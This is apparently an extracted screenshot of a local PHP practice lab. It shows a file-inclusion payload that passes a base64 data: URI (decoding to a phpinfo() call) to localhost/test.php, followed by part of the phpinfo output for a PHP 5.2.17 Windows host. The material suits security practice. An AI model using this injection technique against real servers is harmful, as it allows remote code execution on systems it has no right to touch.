 phpinfo()
localhost/test.php?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpOyA/Pg==
加密解密 靶场和工具包 资料 常用网站 大佬博客
PHP Version 5.2.17
php
System Windows NT DESKTOP-8M7OH2U 6.2 build 9200
Build Date Jan 6 2011 17:34:09
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--
with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"